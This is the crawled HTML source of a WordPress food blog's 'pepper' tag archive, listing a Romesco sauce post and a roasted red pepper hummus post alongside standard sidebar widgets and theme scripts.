

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hapatite.com/tag/pepper/
body_size: 10028
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Hapa-tite —   pepper</title><meta name="viewport" content="width=device-width, initial-scale=1" />

		<style type="text/css">
			.slide-excerpt { width: 30%; }
			.slide-excerpt { top: 0; }
			.slide-excerpt { left: 0; }
			.flexslider { max-width: 750px; max-height: 500px; }
			.slide-image { max-height: 500px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Feed" href="http://feeds.feedburner.com/Hapatite" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Comments Feed" href="https://hapatite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; pepper Tag Feed" href="https://hapatite.com/tag/pepper/feed/" />
<link rel="canonical" href="https://hapatite.com/tag/pepper/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hapatite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://hapatite.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css'  href='https://hapatite.com/wp-content/themes/restored316-divine/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='child-theme-inline-css' type='text/css'>


		a,
		.genesis-nav-menu li:hover,
		.genesis-nav-menu a:hover,
		.site-header .genesis-nav-menu a:hover,
		.entry-title a,
		.sidebar .widget-title a {
			color: #58a82a;
		}
		
		
		}
		
</style>
<link rel='stylesheet' id='recipress_front-css'  href='http://hapatite.com/wp-content/plugins/recipress/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=EB+Garamond%7COpen+Sans%3A400%2C300italic%2C300%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Serif+Pro&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hapatite.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://hapatite.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='wpgform-css-css'  href='https://hapatite.com/wp-content/plugins/wpgform/css/wpgform.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://hapatite.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css'  href='http://hapatite.com/wp-content/plugins/commentluv/css/commentluv.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-theme.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_0-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-light.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_1-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-dark.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_2-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-giant-gold-fish.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_3-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-adrift-in-dreams.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/flexo-archives-widget/flexo-anim.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"http:\/\/hapatite.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/hapatite.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/hapatite.com\/wp-admin\/admin-ajax.php","_fetch":"c63530535c","_info":"f05f8f9ee6","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/hapatite.com\/romesco-sauce\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/commentluv/js/commentluv.js?ver=3.0.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://hapatite.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hapatite.com/xmlrpc.php?rsd" />
<link rel="stylesheet" type="text/css" media="screen" href="http://hapatite.com/wp-content/plugins/mycss/my.css" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://hapatite.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '13000';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Romesco+Sauce';
	window._wp_rp_post_tags = ['garlic', 'pepper', 'sauce', 'tomato', 'almond', 'recipes', 'savory', 'episod', 'a', 'doctor', 'hous', 'jar', 'galleri', 'top', 'felin', 'pot', 'strawberri', 'chicken', 'pasta', 'cat', 'sauc', 'recip'];
</script>
<link rel="stylesheet" href="https://hapatite.com/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
	<link rel="stylesheet" type="text/css" href="http://hapatite.com/wp-content/plugins/star-rating-for-reviews/star-rating.css" />
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel="pingback" href="https://hapatite.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://hapatite.com/wp-content/uploads/media/foiled-honu.png) no-repeat !important; }</style>
<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://hapatite.com/wp-content/uploads/media/favicon.ico" />
<link rel="icon" href="http://hapatite.com/wp-content/uploads/media/favicon.png" type="image/png"/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hapatite.com/wp-content/uploads/media/bg-50.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=32%2C32&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=190%2C192&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=178%2C180&#038;quality=100&#038;strip=all&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=231%2C233&#038;quality=100&#038;strip=all&#038;ssl=1" />
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://hapatite.com/?custom-css=76ab07eac7" />
		</head>
<body class="archive tag tag-pepper tag-738 custom-background custom-header header-image content-sidebar divine-archive" itemscope itemtype="http://schema.org/WebPage"><div class="widget-above-header widget-area"><div class="wrap"><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://hapatite.com/" role="search"><meta itemprop="target" content="https://hapatite.com/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder="Search this website &#x2026;" /><input type="submit" value="Search"  /></form></div></section>
</div></div><nav class="nav-secondary" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-13442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13442"><a href="https://hapatite.com/category/recipes/hit-at-home/" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13443"><a href="https://hapatite.com/category/tipsy-honu/" itemprop="url"><span itemprop="name">Tipsy Honu</span></a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13444"><a href="http://hapatite.com/category/reviews/tea-reviews/" itemprop="url"><span itemprop="name">Tea Reviews</span></a></li>
<li id="menu-item-13445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13445"><a href="https://hapatite.com/category/bento/" itemprop="url"><span itemprop="name">Bento</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/8476339" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-email"><a href="http://nicole@hapatite.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://facebook.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="http://feeds.feedburner.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></ul></div></nav><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://hapatite.com/">Hapa-tite</a></p><p class="site-description" itemprop="description">edible adventures &amp; cultural explorations</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-pages-menu" class="menu genesis-nav-menu"><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5013"><a href="http://hapatite.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5014"><a href="https://hapatite.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6480"><a href="http://hapatite.com/about#hapa" itemprop="url"><span itemprop="name">Hapa?</span></a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6482"><a href="http://hapatite.com/about#tech" itemprop="url"><span itemprop="name">Tech Specs</span></a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="http://hapatite.com/about#linkage" itemprop="url"><span itemprop="name">Linkage</span></a></li>
	<li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://hapatite.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5008"><a href="https://hapatite.com/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://hapatite.com/recipes#tabs-5-1" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
	<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195"><a href="http://hapatite.com/recipes#tabs-5-2" itemprop="url"><span itemprop="name">Sweet</span></a></li>
	<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a href="http://hapatite.com/recipes#tabs-5-3" itemprop="url"><span itemprop="name">Savory</span></a></li>
	<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10198"><a href="http://hapatite.com/recipes#tabs-5-4" itemprop="url"><span itemprop="name">Drinks</span></a></li>
	<li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10199"><a href="http://hapatite.com/recipes#tabs-5-5" itemprop="url"><span itemprop="name">Index</span></a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5009"><a href="https://hapatite.com/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="http://hapatite.com/reviews#restaurants" itemprop="url"><span itemprop="name">Restaurants</span></a></li>
	<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="http://hapatite.com/reviews#tea" itemprop="url"><span itemprop="name">Tea</span></a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="http://hapatite.com/reviews#products" itemprop="url"><span itemprop="name">Products</span></a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="http://hapatite.com/reviews#events" itemprop="url"><span itemprop="name">Events</span></a></li>
</ul>
</li>
<li id="menu-item-10042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10042"><a href="https://hapatite.com/tea-swap/" itemprop="url"><span itemprop="name">Tea Swap</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13000 post type-post status-publish format-standard has-post-thumbnail category-recipes category-savory tag-almond tag-garlic tag-pepper tag-sauce tag-tomato ingredient-almonds ingredient-garlic ingredient-olive-oil ingredient-red-peppers ingredient-sea-salt ingredient-tomatoes ingredient-vinegar cuisine-european entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/recipes/" rel="category tag">Recipes</a> <a href="https://hapatite.com/category/recipes/savory/" rel="category tag">Savory</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/romesco-sauce/" rel="bookmark"><img src="https://i2.wp.com/hapatite.com/wp-content/uploads/media/hapatite-1070779.jpg?resize=400%2C400&quality=100&strip=all&ssl=1" alt="Romesco Sauce" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/romesco-sauce/" rel="bookmark">Romesco Sauce</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-10176 post type-post status-publish format-standard has-post-thumbnail category-recipes category-savory tag-hummus tag-pepper tag-sesame tag-tahini tag-zaatar ingredient-canned-chickpeas ingredient-cilantro ingredient-cumin ingredient-garlic-clove ingredient-kosher-salt ingredient-lemon-juice ingredient-olive-oil ingredient-roasted-red-peppers ingredient-sesame-seeds ingredient-smoked-paprika ingredient-tahini ingredient-water ingredient-zaatar cuisine-mediterranean entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/recipes/" rel="category tag">Recipes</a> <a href="https://hapatite.com/category/recipes/savory/" rel="category tag">Savory</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/super-smooth-hummus/" rel="bookmark"><img src="https://i2.wp.com/hapatite.com/wp-content/uploads/media/hapatite-1060934.jpg?resize=400%2C400&quality=100&strip=all&ssl=1" alt="Super Smooth Roasted Red Pepper Hummus" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/super-smooth-hummus/" rel="bookmark">Super Smooth Roasted Red Pepper Hummus</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Me</h4>
<p><span class="alignright"><img alt='' src='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' /></span>I am a thirty-year-old living in the DC Metro area. This blog focuses on food and culture as a result of my mixed heritage. <a class="pagelink" href="https://hapatite.com/about/">Read More…</a></p>
</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram</h4>
			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div></section>
<section id="facebook-likebox-2" class="widget widget_facebook_likebox"><div class="widget-wrap"><h4 class="widget-title widgettitle"><a href="https://www.facebook.com/hapatite/">Facebook</a></h4>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/hapatite/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/hapatite/"><a href="https://www.facebook.com/hapatite/">Facebook</a></blockquote></div>
		</div>
		</div></section>
<section id="flexo-archives-3" class="widget FlexoArchives_widget_archives"><div class="widget-wrap"><h4 class="widget-title widgettitle">Previous Posts</h4>
<ul><li><a href="https://hapatite.com/2018/" class="flexo-link" title="Year 2018 archives" >2018</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2018/10/'>October</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2017/" class="flexo-link" title="Year 2017 archives" >2017</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2017/01/'>January</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/06/'>June</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2016/" class="flexo-link" title="Year 2016 archives" >2016</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2016/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2016/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/09/'>September</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2015/" class="flexo-link" title="Year 2015 archives" >2015</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2015/01/'>January</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2015/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2015/03/'>March</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/06/'>June</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/09/'>September</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/10/'>October</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2015/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2014/" class="flexo-link" title="Year 2014 archives" >2014</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2014/01/'>January</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2014/02/'>February</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/03/'>March</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2014/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/05/'>May</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2014/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2014/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2014/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2013/" class="flexo-link" title="Year 2013 archives" >2013</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2013/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/02/'>February</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2013/08/'>August</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/12/'>December</a>&nbsp;(1)</li>
